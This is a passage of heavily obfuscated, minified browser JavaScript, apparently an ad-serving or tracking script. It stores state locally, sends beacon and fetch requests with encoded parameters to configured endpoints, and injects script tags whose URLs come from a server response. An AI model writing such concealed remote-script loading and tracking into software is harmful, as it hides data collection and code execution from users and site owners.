fe()[Z.vy](function oe(){var K,ne,N,vW,J,de,Qe;return fe()[Z.NZ](function(ue){for(;;)switch(ue[Z.Wf]=ue[Z.rk]){case Z.N:K=Kt(M),ue[Z.Wf]=Z.Q,K[Z.tk]();case Z.na:if((ne=K[Z.rk]())[Z.Rr]){ue[Z.rk]=Z.y;break}if(N=ne[Z.EW],ue[Z.Wf]=Z.Z,!X[N]){ue[Z.rk]=Z.Fh;break}if(!X[N][e[Z.uf]]){ue[Z.rk]=Z.oh;break}return ue[Z.rk]=Z.ba,X[N][e[Z.uf]](H);case Z.ba:if(vW=ue[Z.jf],vW===e[Z.jx]){ue[Z.rk]=Z.vh;break}return ue[Z.yZ](Z.na,vW);case Z.vh:ue[Z.rk]=Z.Fh;break;case Z.oh:if(J=X[N]?X[N][e[Z.cf]](H):e[Z.jx],J===e[Z.jx]){ue[Z.rk]=Z.Fh;break}return ue[Z.yZ](Z.na,J);case Z.Fh:ue[Z.rk]=Z.gh;break;case Z.Zh:ue[Z.Wf]=Z.Zh,de=ue[Z.jf];case Z.gh:ue[Z.rk]=Z.na;break;case Z.y:ue[Z.rk]=Z.Hh;break;case Z.Gh:ue[Z.Wf]=Z.Gh,Qe=ue[Z.jf],K[Z.Ck](Qe);case Z.Hh:return ue[Z.Wf]=Z.Hh,K[Z.ok](),ue[Z.ok](Z.Hh);case Z.eh:return ue[Z.yZ](Z.na,e[Z.jx])}},oe,Z.w,[[Z.Z,Z.Zh],[Z.Q,Z.Gh,Z.Hh,Z.eh]])})()})},qe=function(I){var O=I[Z.dM],M=I[Z.PM],H=I[Z.EW],oe=I[Z.tM],K=e[Z.Uf],ne=Kt(O),N;try{for(ne[Z.tk]();!(N=ne[Z.rk]())[Z.Rr];){var vW=N[Z.EW];if(X[vW])try{var J=X[vW][e[Z.Af]](M,H);if(J&&oe)return!e[Z.Uf];J&&(K+=e[Z.oZ])}catch(de){}}}catch(de){ne[Z.Ck](de)}finally{ne[Z.ok]()}return K>e[Z.Uf]},De=function(I){return n(void e[Z.Uf],[I],function(O){var M=O[Z.dM],H=O[Z.PM],oe=O[Z.EW],K=O[Z.tM];return fe()[Z.vy](function ne(){var N,vW,J,de,Qe,ue,Mt,Re;return fe()[Z.NZ](function(le){for(;;)switch(le[Z.Wf]=le[Z.rk]){case Z.N:N=e[Z.Uf],vW=Kt(M),le[Z.Wf]=Z.Q,vW[Z.tk]();case Z.na:if((J=vW[Z.rk]())[Z.Rr]){le[Z.rk]=Z.Gh;break}if(de=J[Z.EW],!X[de]){le[Z.rk]=Z.y;break}if(le[Z.Wf]=Z.Z,!X[de][e[Z.Lf]]){le[Z.rk]=Z.oh;break}return le[Z.rk]=Z.ba,X[de][e[Z.Lf]](H,oe);case Z.ba:if(Qe=le[Z.jf],!(Qe&&K)){le[Z.rk]=Z.vh;break}return le[Z.yZ](Z.na,!e[Z.Uf]);case Z.vh:Qe&&(N+=e[Z.oZ]),le[Z.rk]=Z.Zh;break;case Z.oh:if(ue=X[de][e[Z.Af]](H,oe),!(ue&&K)){le[Z.rk]=Z.Fh;break}return le[Z.yZ](Z.na,!e[Z.Uf]);case Z.Fh:ue&&(N+=e[Z.oZ]);case Z.Zh:le[Z.rk]=Z.y;break;case Z.gh:le[Z.Wf]=Z.gh,Mt=le[Z.jf];case Z.y:le[Z.rk]=Z.na;break;case Z.Gh:le[Z.rk]=Z.eh;break;case Z.Hh:le[Z.Wf]=Z.Hh,Re=le[Z.jf],vW[Z.Ck](Re);case Z.eh:return le[Z.Wf]=Z.eh,vW[Z.ok](),le[Z.ok](Z.eh);case Z.mh:return le[Z.yZ](Z.na,N>e[Z.Uf])}},ne,Z.w,[[Z.Z,Z.gh],[Z.Q,Z.Hh,Z.eh,Z.mh]])})()})};ka=e[Z.bf](e[Z.cf],be,e[Z.Af],qe,e[Z.uf],z,e[Z.Lf],De)}(Object[Z.LF](Z.Ja(Z.Ir,Z.Nf,Z.jx,Z.w,Z.cf,Z.Df,Z.Af,Z.Tf,Z.uf,Z.Mf,Z.Lf,Z.nf,Z.Ef,Z.qf,Z.bf,function(){for(var t=Z.Ja(),r=[][Z.pt][Z.NA](arguments),n=Z.N;n<r[Z.er]-Z.Q;n+=Z.na)t[r[n]]=r[n+Z.Q];return t},Z.Uf,Z.N,Z.Qf,Z.If,Z.hF,Z.Jf,Z.Bf,Z.Sf,Z.Vf,Z.lf,Z.Xf,Z.Yf,Z.jf,Z.pf,Z.sf,Z.vZ,Z.aZ,Z.WZ,Z.kZ,Z.xZ,Z.Wf,Z.dZ,Z.PZ,Z.tZ,Z.rZ,Z.CZ,Z.oZ,Z.Q,Z.OZ,Z.FZ,Z.rk,Z.fZ,Z.v,Z.na,Z.ZZ,Z.Z,Z.yZ,Z.c,Z.gZ,Z.KZ,Z.GZ,Z.RZ,Z.HZ,Z.hZ,Z.eZ,Z.iZ,Z.mZ,Z.zZ,Z.YW,Z.wZ,Z.NZ,Z.cZ,Z.DZ,Z.AZ,Z.TZ,Z.uZ,Z.tk,Z.MZ,Z.LZ,Z.nZ,Z.EZ,Z.qZ,Z.Ck,Z.bZ,Z.UZ,Z.QZ,Z.Jr,Z.IZ,Z.JZ,Z.BZ,Z.SZ,Z.VZ,Z.lZ,Z.XZ,Z.YZ,Z.jZ,Z.pZ,Z.sZ,Z.vy,Z.ay,Z.Wy,function(t,r){return new RegExp(t,r)},Z.ky,Z.xy,Z.dy,Z.F,Z.ok,Z.Py,Z.ty,Z.ry,Z.Cy,Z.oy,Z.Oy,Z.Fy,Z.fy,Z.Zy,Z.yy,Z.gy,Z.Ky,Z.Gy,Z.Ry,Z.Hy,Z.hy,Z.ey,Z.iy,Z.my,Z.zy,Z.wy))[Z.ld](function(e,t){return Object[Z.Pk](e,t[Z.N],Z.Ja(Z.uM,function(){return typeof t[Z.Q]!=Z.Vd?t[Z.Q]:t[Z.Q][Z.vg](Z.c)[Z.nA](function(n){var a=n[Z.Ju](Z.N);return a>=Z.PV&&a<=Z.tV?String[Z.JF]((a-Z.PV+Z.Xh-Z.Hh)%Z.Xh+Z.PV):a>=Z.ZQ&&a<=Z.yQ?String[Z.JF]((a-Z.ZQ+Z.Xh-Z.Hh)%Z.Xh+Z.ZQ):n})[Z.Id](Z.c)})),e},Z.Ja())));var we=ka,Do=Z.z,Aa=function(){function e(t,r,n){St(this,e),this[Z.AO]=t,this[Z.PM]=r,this[Z.sb]=n,this[Z.vU]=[]}return Ct(e,[Z.Ja(Z.PM,Z.uE,Z.EW,function(){var r;try{r=JSON[Z.jM](we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,this[Z.PM])))}catch(n){}return r instanceof Array?r:[]}),Z.Ja(Z.PM,Z.ME,Z.EW,function(r){var n=this[Z.LE](r);try{we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,this[Z.PM],Z.EW,n,Z.tM,!Z.N))}catch(a){}}),Z.Ja(Z.PM,Z.LE,Z.EW,function(r){try{return typeof r==Z.Vd?r:JSON[Z.mu](r)}catch(n){return Z.c}}),Z.Ja(Z.PM,Z.nE,Z.EW,function(r){var n=this,a=Z.N,i=new Date()[Z.jt](),s=this[Z.uE]();s[Z.j](function(o){var u=n[Z.vU][Z.tP](function(c){var f=c[Z.hd];return f===o[Z.hd]})[Z.JW]();u||(a++,n[Z.vU][Z.Xy](o)),u&&u[Z.Fb]<o[Z.Fb]&&(a++,n[Z.vU]=n[Z.vU][Z.nA](function(c){return c[Z.hd]===o[Z.hd]?o:c}))}),this[Z.vU]=this[Z.vU][Z.tP](function(o){var u=o[Z.Jy],c=o[Z.by],f=o[Z.lE],l=o[Z.gB];return f&&l<i-n[Z.sb]&&f<i-Do||!u&&!At(c)?(a++,!Z.Q):!Z.N}),(a||r)&&(this[Z.vU][Z.XU](function(o,u){return o[Z.gB]<u[Z.gB]?-Z.Q:o[Z.gB]>u[Z.gB]?Z.Q:Z.N}),this[Z.ME](this[Z.vU]))}),Z.Ja(Z.PM,Z.ly,Z.EW,function(){var r=this,n=new Date()[Z.jt]();return this[Z.nE](),this[Z.vU][Z.tP](function(a){var i=a[Z.lE];if(!i)return!Z.N;var s=Math[Z.Sr](r[Z.AO][Z.vC]()[Z.Do],r[Z.AO][Z.vC]()[Z.Mo],r[Z.sb]);return i>=n-s})}),Z.Ja(Z.PM,Z.EE,Z.EW,function(r){var n=new Date()[Z.jt](),a=te(r,Z.Ja(Z.hd,Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na),Z.gB,n,Z.Fb,n,Z.lE,Z.N,Z.kQ,!Z.Q));this[Z.vU][Z.Xy](a),this[Z.nE](!Z.N)}),Z.Ja(Z.PM,Z.qE,Z.EW,function(r){var n=arguments[Z.er]>Z.Q&&arguments[Z.Q]!==void Z.N?arguments[Z.Q]:!Z.Q,a=arguments[Z.er]>Z.na&&arguments[Z.na]!==void Z.N?arguments[Z.na]:!Z.Q;this[Z.nE](),this[Z.vU]=this[Z.vU][Z.nA](function(i){if(i[Z.hd]===r&&!i[Z.lE]){var s=new Date()[Z.jt]();return te(i,Z.Ja(Z.Fb,s,Z.lE,s,Z.kQ,n,Z.xQ,a))}return i}),this[Z.nE](!Z.N)}),Z.Ja(Z.PM,Z.or,Z.EW,function(r,n){this[Z.nE](),this[Z.vU]=this[Z.vU][Z.nA](function(a){return a[Z.hd]===r&&!a[Z.lE]?te(a,n):a}),this[Z.nE](!Z.N)})])}(),Io=function(e){function t(){return St(this,t),ea(this,t,arguments)}return ra(t,e),Ct(t,[Z.Ja(Z.PM,Z.uE,Z.EW,function(){var n;try{n=JSON[Z.jM](window[Z.ak][Z.hT](this[Z.PM]))}catch(a){}return n instanceof Array?n:Tn(t,Z.uE,this,Z.Z)([])}),Z.Ja(Z.PM,Z.ME,Z.EW,function(n){var a=this[Z.LE](n);try{if(window[Z.ak][Z.eT](this[Z.PM],a),window[Z.ak][Z.hT](this[Z.PM])===a)return;window[Z.ak][Z.Qn](this[Z.PM])}catch(i){}return Tn(t,Z.ME,this,Z.Z)([a])})])}(Aa);function _o(e,t,r){var n=e[Z.vC](),a=n[Z.zo];return a?new Io(e,t,r):new Aa(e,t,r)}var ir=Z.w,Br=Z.N;function xo(e){try{var t=$()[Z.cO][Z.kg](Z.Jy),r=new Date()[Z.jt](),n=r-Br>=Z.F;ir&&n?(Br=r,t[Z.oA]=ir,ir=Z.w):e&&n&&(Br=r,ir=t[Z.oA],t[Z.oA]=Z.nb[Z.Sd](e,Z.Pb))}catch(a){}}function Hr(e,t){var r=Z.N;function n(){var i;try{i=JSON[Z.jM](we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,e)))}catch(s){}return typeof i==Z.Qr?i:Z.N}function a(i){try{i=typeof i==Z.Vd?i:JSON[Z.mu](i)}catch(s){return}try{we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,e,Z.EW,String(i),Z.tM,!Z.N))}catch(s){}}return Z.Ja(Z.Xd,function(){r=new Date()[Z.jt](),a(r)},Z.Yd,function(){r=Z.N,a(r)},Z.jd,function(){var s=n(),o=Math[Z.Sr](r,s);return o<new Date()[Z.jt]()-t?(r=Z.N,a(Z.N),!Z.Q):o>Z.N})}var zo=function(t,r){if(r){var n=document[Z.Rf](Z.Mq);n[Z.Ty]=Z.aU[Z.Sd](r,Z.Eb),n[Z.uy]=Z.bE,t[Z.cT][Z.hf](n)}};function Vr(e){if(window[Z.eL]&&e instanceof TouchEvent&&e[Z.lu]instanceof Array&&e[Z.lu][Z.er]>Z.N&&typeof e[Z.lu][Z.N][Z.nF]==Z.Qr&&typeof e[Z.lu][Z.N][Z.EF]==Z.Qr)return Z.Ja(Z.Ir,e[Z.lu][Z.N][Z.nF],Z.Jr,e[Z.lu][Z.N][Z.EF]);if(typeof e[Z.nF]==Z.Qr&&typeof e[Z.EF]==Z.Qr)return Z.Ja(Z.Ir,e[Z.nF],Z.Jr,e[Z.EF])}function Zr(e){var t=e[Z.uT]||e[Z.MT]||e[Z.Ny];if(!t)return[Z.w,Z.w];try{if(t[Z.cy])return Zr(t[Z.cy]);if(t[Z.Dy])return[Z.w,Z.w]}catch(r){return[Z.w,Z.w]}return[e,t]}function ve(e,t,r){if(!(!e||!t)){if(V(t)===Z.Qa){Object[Z.wL](t)[Z.j](function(a){ve(e,a,t[a])});return}try{var n=t[Z.cr](Z.Ho(Z.WU,Z.hF),function(a){return Z.zL[Z.Sd](a[Z.NT]())});e[Z.xr][Z.PE](n,r,Z.Fn)}catch(a){e[Z.xr][t]=r}}}function F(e,t,r){r=V(r)===Z.Qa?r:Z.Ja();var n;return r[Z.fO]?n=e[Z.lM](r[Z.fO],t):n=e[Z.Rf](t),V(r[Z.rT])===Z.Qa&&Object[Z.wL](r[Z.rT])[Z.j](function(a){ve(n,a,r[Z.rT][a])}),V(r[Z.ZT])===Z.Qa&&Object[Z.wL](r[Z.ZT])[Z.j](function(a){n[Z.rA](a,r[Z.ZT][a],r[Z.yT]?r[Z.yT][a]:void Z.N)}),V(r[Z.zM])===Z.Qa&&Object[Z.wL](r[Z.zM])[Z.j](function(a){n[Z.LT](a,r[Z.zM][a])}),r[Z.eo]&&(n[Z.oA]=r[Z.eo]),r[Z.ha]&&n[Z.hf](e[Z.iL](r[Z.ha])),r[Z.qr]&&n[Z.LT](Z.qr,r[Z.qr]),r[Z.Ay]&&n[Z.LT](Z.Ay,r[Z.Ay]),r[Z.Ty]&&n[Z.LT](Z.Ty,r[Z.Ty]),r[Z.uy]&&n[Z.LT](Z.uy,r[Z.uy]),r[Z.FT]instanceof Array&&r[Z.FT][Z.j](function(a){a&&n[Z.hf](a)}),n}function cn(e){try{return JSON[Z.mu](e)[Z.cr](Z.Ho(Z.aJ,Z.hF),Z.c)[Z.cr](Z.Ho(Z.XQ,Z.hF),Z.Hi)[Z.cr](Z.Ho(Z.kU,Z.hF),Z.dk)[Z.cr](Z.Ho(Z.UE,Z.hF),Z.mL)[Z.pt](Z.Q,-Z.Q)}catch(t){return Z.c}}var ln=function(){var t=(window[Z.bb][Z.qb][Z.N]||window[Z.bb][Z.xL])[Z.NT]();return t[Z.sy](Z.zL)!==-Z.Q?t[Z.pt](Z.N,t[Z.sy](Z.zL)):t},Ta=function(t){return Z.Ja(Z.Ry,Z.cd,Z.nT,Z.Gd,Z.hd,Z.hd,Z.ET,Z.Gd,Z.Dd,Z.Dd,Z.Ad,Z.Ad)[t]},Sa=Z.c,fr=Z.c,Ca,Kr=Z.c;function Ln(e){Sa=e[Z.My],Ca=e[Z.Uo],fr=e[Z.Ly],Kr=e[Z.ny]}function ft(e){try{if(!fr)return;var t=fr;t+=fr[Z.sy](Z.BF)!==-Z.Q?Z.SF:Z.BF,t+=Z.Ub[Z.Sd](Ca,Z.tb)[Z.Sd](Sa,Z.SF),t+=e[Z.nA](function(r){return encodeURIComponent(r[Z.N])+Z.Py+encodeURIComponent(r[Z.Q])})[Z.Id](Z.SF),navigator[Z.qT]?navigator[Z.qT](t):fetch(t)}catch(r){}}function Zt(e,t,r){var n=arguments[Z.er]>Z.Z&&arguments[Z.Z]!==void Z.N?arguments[Z.Z]:Z.c;try{if(!Kr||!navigator[Z.qT])return;var a=JSON[Z.mu](Z.Ja(Z.fn,e,Z.VL,t,Z.fO,r,Z.xf,n)),i=Z.Ja(Z.ka,Z.Xu),s=new Blob([a],i);navigator[Z.qT](Kr,s)}catch(o){}}function Oo(e,t){try{if(!e||!navigator[Z.qT])return;var r=Z.Ja(Z.ka,Z.Xu),n=new Blob([t],r);navigator[Z.qT](e,n)}catch(a){}}var qo=Z.Ja(Z.ka,Z.Ba,Z.da,!Z.N,Z.Pa,!Z.N,Z.ta,!Z.N,Z.Sa,Z.Va,Z.la,Z.Xa,Z.Ya,Z.Ja(Z.DW,Z.jk,Z.TW,Z.jk,Z.Zk,Z.pd,Z.sd,Z.vP,Z.aP,Z.WP,Z.kP,Z.xP,Z.od,Z.dP),Z.ja,Z.Ja(Z.kP,Z.PP,Z.tP,Z.rP,Z.od,Z.CP),Z.ra,Z.Ja(Z.Ok,Z.Fk,Z.fk,Z.Fk,Z.uW,Z.MW),Z.pa,Z.Ja(Z.qk,Z.bk,Z.oP,Z.Yx,Z.gk,Z.Vk,Z.Uk,Z.Qk,Z.zx,Z.wx,Z.mk,Z.OP,Z.xx,Z.dx,Z.Ik,Z.bk,Z.rx,Z.yx,Z.uk,Z.FP,Z.cx,Z.Dx,Z.Ax,Z.Tx,Z.DW,Z.Ed,Z.Lk,Z.fP,Z.Rx,Z.Ed,Z.uW,Z.MW,Z.Zk,Z.ZP),Z.sa,Z.Ja(Z.Zk,Z.yP),Z.vW,Z.aW,Z.WW,Z.kW,Z.xW,Z.dW,Z.Ca,Z.Ja(Z.Zk,Z.gP,Z.gk,Z.KP,Z.Gk,Z.GP,Z.Hk,Z.hk,Z.ek,Z.ik,Z.mk,Z.zk,Z.wk,Z.Nk,Z.DW,Z.RP,Z.ck,Z.HP,Z.uk,Z.Vk,Z.uW,Z.MW,Z.fk,Z.Mk,Z.Lk,Z.hP,Z.nk,Z.eP,Z.cx,Z.Dx),Z.PW,Z.Ja(Z.Zk,Z.iP,Z.ax,Z.yk),Z.oa,Z.Ja(Z.qk,Z.bk,Z.Uk,Z.Qk,Z.Ik,Z.Jk,Z.uk,Z.mP,Z.uW,Z.Sk),Z.tW,Z.Ja(Z.gk,Z.zP,Z.Yk,Z.nW,Z.TW,Z.jk,Z.wP,Z.NP,Z.wk,Z.cP),Z.rW,Z.Ja(Z.DP,Z.AP),Z.CW,Z.Ja(Z.sk,Z.jk,Z.od,Z.Fk),Z.Oa,Z.Ja(Z.Qk,Z.lk,Z.Yk,Z.nW,Z.uW,Z.MW,Z.DW,Z.Wd,Z.TW,Z.Wd,Z.gk,Z.Mk,Z.fk,Z.TP,Z.Ok,Z.uP,Z.MP,Z.LP),Z.Fa,Z.Ja(Z.DW,Z.jk),Z.fa,Z.Ja(Z.uk,Z.Fk),Z.Za,Z.Ja(Z.ax,Z.Wx,Z.mk,Z.kx,Z.xx,Z.dx,Z.Px,Z.tx,Z.rx,Z.Cx,Z.wk,Z.nP,Z.Ox,Z.EP,Z.Yk,Z.nW,Z.fx,Z.Zx),Z.oW,Z.Ja(Z.ax,Z.yk),Z.ya,Z.Ja(Z.ax,Z.Wx,Z.mk,Z.Kk,Z.rx,Z.yx,Z.wk,Z.Fk,Z.Ox,Z.qP,Z.Yk,Z.nW,Z.fx,Z.Zx),Z.OW,Z.Ja(Z.ax,Z.yk),Z.ga,[Z.Kr],Z.Ka,Z.Ja(Z.qk,Z.QW,Z.Ok,Z.bP,Z.Uk,Z.Qk,Z.TW,Z.UP,Z.Ik,Z.bk,Z.fk,Z.QP,Z.uW,Z.MW,Z.Rx,Z.QP,Z.Zk,Z.IP),Z.FW,Z.Ja(Z.Zk,Z.iP),Z.Ga,Z.Ja(Z.Uk,Z.Yx,Z.qk,Z.bk,Z.zx,Z.wx,Z.mk,Z.Kk,Z.xx,Z.JP,Z.Ik,Z.bk,Z.rx,Z.Mk,Z.uk,Z.BP,Z.cx,Z.Dx,Z.Ax,Z.Tx),Z.Ra,Z.Ja(Z.Zk,Z.SP,Z.ax,Z.yk,Z.DW,Z.VP,Z.nx,Z.bk,Z.Yk,Z.nW,Z.fx,Z.Zx,Z.Uk,Z.Ex,Z.gk,Z.lP,Z.oP,Z.Yx,Z.XP,Z.YP),Z.fW,Z.Ja(Z.Zk,Z.yP),Z.ZW,Z.Ja(Z.qk,Z.bk,Z.Ok,Z.jP,Z.Uk,Z.Qk,Z.Ik,Z.Gx,Z.fk,Z.QP,Z.uW,Z.MW,Z.Rx,Z.QP,Z.zx,Z.wx),Z.yW,Z.Ja(Z.Zk,Z.ZP,Z.ax,Z.yk,Z.DW,Z.jk,Z.TW,Z.pP,Z.rx,Z.sP,Z.xx,Z.vt,Z.nx,Z.bk,Z.Yk,Z.nW,Z.fx,Z.Zx,Z.Uk,Z.Ex,Z.gk,Z.at,Z.oP,Z.Yx),Z.gW,Z.Ja(Z.Zk,Z.yP),Z.Ha,Z.ha,Z.ea,Z.Ja(Z.sk,Z.qx,Z.DW,Z.bx),Z.ia,Z.Ja(Z.Uk,Z.Ux,Z.TW,Z.Qx,Z.wk,Z.J,Z.uW,Z.MW,Z.nk,Z.Ix,Z.DW,Z.Qx),Z.ma,Z.Ja(Z.Jx,Z.Bx,Z.Sx,Z.Vx,Z.lx,Z.Vx,Z.Xx,Z.Yx,Z.jx,Z.px,Z.sx,Z.vd,Z.ad,Z.Wd,Z.kd,Z.xd,Z.dd,Z.Pd,Z.td,Z.rd),Z.za,Z.Ja(Z.Jx,Z.Cd,Z.od,Z.Od,Z.ax,Z.Fd,Z.sk,Z.jk,Z.Yk,Z.nW,Z.fx,Z.Zx),Z.wa,Z.Ja(Z.ax,Z.rd,Z.wk,Z.J,Z.od,Z.Od,Z.uW,Z.MW),Z.Na,Z.N,Z.KW,Z.Ja(Z.Zk,Z.Wt,Z.ax,Z.kt,Z.uk,Z.xt,Z.gk,Z.dt,Z.XP,Z.zk,Z.mk,Z.Pt),Z.GW,Z.Ja(Z.uW,Z.Sk,Z.Lk,Z.tt,Z.DW,Z.Ed,Z.TW,Z.Ed,Z.nk,Z.rt,Z.Ct,Z.ot,Z.Zk,Z.Ot),Z.RW,Z.HW,Z.hW,Z.Ja(Z.Lk,Z.Ft,Z.uW,Z.MW,Z.Uk,Z.Qk,Z.zx,Z.wx,Z.qk,Z.bk,Z.ft,Z.Zt,Z.yt,Z.gt,Z.Kt,Z.Gt),Z.ca,Z.Ja(Z.fd,Z.Ja(Z.zr,Z.Ja(Z.RF,Z.Wd),Z.jk,Z.Ja(Z.RF,Z.vd)),Z.Zd,Z.Ja(Z.zr,Z.Ja(Z.od,Z.Fk),Z.wr,Z.Ja(Z.od,Z.Fk),Z.jk,Z.Ja(Z.od,Z.Od))),Z.eW,Z.Ja(Z.Rt,Z.Ja(Z.zr,Z.Ja(Z.od,Z.qF,Z.nk,Z.bF),Z.Br,Z.Ja(Z.od,Z.qF,Z.nk,Z.bF),Z.jk,Z.Ja(Z.od,Z.UF,Z.nk,Z.QF))),Z.Da,Z.Ja(Z.yd,[Z.hC,Z.eC],Z.gd,[Z.iC,Z.mC],Z.Kd,[Z.Kr,Z.zC],Z.Gd,[Z.wC,Z.NC],Z.Rd,[Z.cC,Z.DC],Z.Hd,[Z.AC,Z.TC],Z.hd,[Z.uC,Z.MC],Z.ed,[Z.LC,Z.nC],Z.id,[Z.EC,Z.qC],Z.md,[Z.bC,Z.UC],Z.zd,[Z.QC,Z.IC],Z.wd,[Z.JC,Z.MC],Z.Nd,[Z.BC,Z.SC],Z.cd,[Z.wC,Z.VC],Z.Dd,[Z.lC,Z.XC],Z.Ad,[Z.YC,Z.jC],Z.Td,[Z.pC,Z.sC],Z.ud,[Z.vo,Z.ao],Z.Md,[Z.Wo,Z.ko],Z.Ld,[Z.xo,Z.do]),Z.iW,Z.Ja(Z.yd,Z.Ht,Z.gd,Z.ht,Z.Kd,Z.HW,Z.Gd,Z.et,Z.Rd,Z.it,Z.Hd,Z.mt,Z.hd,Z.zt,Z.ed,Z.wt,Z.id,Z.Nt,Z.md,Z.ct,Z.zd,Z.Dt,Z.wd,Z.At,Z.Nd,Z.Tt,Z.cd,Z.ut,Z.Dd,Z.Mt,Z.Ad,Z.Lt,Z.Td,Z.nt,Z.ud,Z.Et,Z.Md,Z.qt,Z.Ld,Z.bt),Z.Aa,Z.Ja(Z.uk,Z.Fk,Z.Zk,Z.Yx,Z.ax,Z.Ut,Z.Gk,Z.Yx,Z.mk,Z.Qt,Z.rx,Z.Ed,Z.uW,Z.MW,Z.Lk,Z.J,Z.fk,Z.J,Z.Rx,Z.It,Z.Ok,Z.Fk),Z.mW,Z.Ja(Z.uW,Z.MW,Z.Lk,Z.Jt,Z.fk,Z.Mk,Z.nk,Z.Bt,Z.mk,Z.St,Z.ax,Z.yk,Z.xx,Z.dx,Z.Zk,Z.ZP,Z.gk,Z.Kk,Z.uk,Z.Vt),Z.zW,Z.Ja(Z.Zk,Z.yP),Z.wW,!Z.N,Z.NW,Z.Ja(Z.uW,Z.MW,Z.Lk,Z.lt,Z.ax,Z.yk,Z.gk,Z.Vk,Z.uk,Z.Xt,Z.Zk,Z.ZP),Z.cW,Z.Ja(Z.Zk,Z.Yt)),Po=function(t,r){return Z.Ja(Z.Ey,t,Z.qy,Z.Q,Z.by,JSON[Z.mu](qo),Z.Uy,Z.Qy,Z.Iy,Z.Qy,Z.fO,Z.XM[Z.Sd](r),Z.Jy,Z.By,Z.ya,Z.Sy,Z.Vy,new Date()[Z.jt]())},Lo=Z.Ja(Z.DW,Z.AW,Z.TW,Z.AW,Z.uW,Z.MW,Z.LW,Z.nW),Ro=Z.D;function lt(e,t){try{var r=F($()[Z.cO],Z.kf,Z.Ja(Z.qr,e,Z.rT,Lo,Z.ZT,Z.Ja(Z.VM,function(){try{r[Z.NO]&&r[Z.NO][Z.df](r),t&&t(!Z.N),t=Z.w}catch(a){t&&t(!Z.Q,a),t=Z.w}},Z.xf,function(){try{r[Z.NO]&&r[Z.NO][Z.df](r),tt(Z.Ja(Z.fO,e,Z.rO,Z.CO,Z.Bb,Z.Sb),function(a,i){i?(t&&t(!Z.N),t=Z.w):(t&&t(!Z.Q,a),t=Z.w)})}catch(a){t&&t(!Z.Q,a),t=Z.w}})));$()[Z.cO][Z.Gf][Z.hf](r)}catch(n){t&&t(!Z.Q,n),t=Z.w}setTimeout(function(){t&&t(!Z.Q,new Error(Z.WQ)),t=Z.w},Z.T)}var Ba=function(){function e(t,r,n,a){St(this,e),this[Z.xU]=Z.N,this[Z.dU]=!Z.Q,this[Z.PU]=!Z.Q;var i=Number(t[Z.Uo])[Z.Jd](Z.bo),s=Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na),o=[Z.HQ,i,r?Z.Wr[Z.Sd](r):Z.c,n?Z.Wr[Z.Sd](n):Z.c][Z.Id](Z.c);Object[Z.WE](this,Z.Ja(Z.AO,t,Z.rb,s,Z.FM,r,Z.lA,n,Z.Cb,o,Z.vq,a,Z.ob,Hr(Z.tI[Z.Sd](i),Z.wU),Z.Ob,Hr(Z.rI[Z.Sd](i),Z.wU)))}return Ct(e,[Z.Ja(Z.PM,Z.QE,Z.EW,function(r){try{var n=we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,this[Z.Cb]));if(n){var a=JSON[Z.jM](n);a[Z.Vy]&&a[Z.Vy]+r<new Date()[Z.jt]()&&(we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,this[Z.Cb],Z.EW,Z.c)),B(Z.LS))}}catch(i){}}),Z.Ja(Z.PM,Z.IE,Z.EW,function(r){var n=this,a=arguments[Z.er]>Z.Q&&arguments[Z.Q]!==void Z.N?arguments[Z.Q]:Z.G,i=Math[Z.CA](a*Math[Z.PS](Z.na,r)*Z.F,Ro);return B(Z.LB[Z.Sd](i)),setTimeout(function(){return n[Z.dU]=!Z.Q},i),!Z.N}),Z.Ja(Z.PM,Z.JE,Z.EW,function(){return!!we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,this[Z.Cb]))}),Z.Ja(Z.PM,Z.BE,Z.EW,function(){return!(this[Z.Ob][Z.jd]()||this[Z.JE]()||this[Z.dU]||this[Z.PU]||Fu())}),Z.Ja(Z.PM,Z.SE,Z.EW,function(r,n){var a,i,s;try{a=JSON[Z.jM](we[Z.AL](Z.Ja(Z.dM,Ae,Z.PM,this[Z.Cb]))),i=JSON[Z.jM](a[Z.by]),s=At(i)}catch(o){}if(we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,this[Z.Cb],Z.EW,Z.c)),r<Z.na&&!a[Z.VU]&&!s)return B(Z.KB),n(te(a,Z.Ja(Z.ZA,void Z.N)));n(a)}),Z.Ja(Z.PM,Z.VE,Z.EW,function(r){var n=this,a=this[Z.AO],i=a[Z.vF],s=a[Z.WJ],o=a[Z.Uo];this[Z.BE]()&&(this[Z.Ob][Z.Xd](),B(Z.UW),ai(this[Z.ob],this[Z.AO],this[Z.rb],r,this[Z.FM],this[Z.lA],this[Z.vq],!Z.Q,function(u,c){if((c==Z.w?void Z.N:c[Z.tE])===Z.ib&&n[Z.AO][Z.kO]){n[Z.PU]=!Z.N;return}if(!u&&n[Z.AO][Z.bS]){B(Z.RV),we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,n[Z.Cb],Z.EW,JSON[Z.mu](Po(n[Z.rb],n[Z.AO][Z.Uo])),Z.tM,!Z.N));return}if(!u&&n[Z.AO][Z.FV]&&(n[Z.dU]=n[Z.IE](n[Z.xU]++)),!u){Ou(n[Z.FM],n[Z.lA]);return}B(Z.ZV[Z.Sd](u[Z.qy]||Z.c)),n[Z.xU]=Z.N;var f=!Z.N,l,v;try{u[Z.by]&&(l=JSON[Z.jM](u[Z.by]),typeof l[Z.UW]<Z.v&&(f=l[Z.UW]),v=At(l))}catch(D){}var d=f&&i&&(!ye||v),b=(d||v)&&u[Z.ZA],m=f?Z.w:!Z.N,W=b?Z.w:!Z.Q,P=function(){if(m===!Z.N&&W!==Z.w||v||s){n[Z.Ob][Z.Yd]();var h=JSON[Z.mu](te(u,Z.Ja(Z.ZA,W||v?u[Z.ZA]:void Z.N)));we[Z.UT](Z.Ja(Z.dM,Ae,Z.PM,n[Z.Cb],Z.EW,h,Z.tM,!Z.N)),B(Z.UV)}};if(!f)return Zt(Z.rV,o,u[Z.Uy]),P();Zt(Z.pS,o,u[Z.Uy]),b&&Zt(Z.CV,o,u[Z.ZA]),u[Z.Uy]?lt(u[Z.Uy],function(D,h){if(h){var 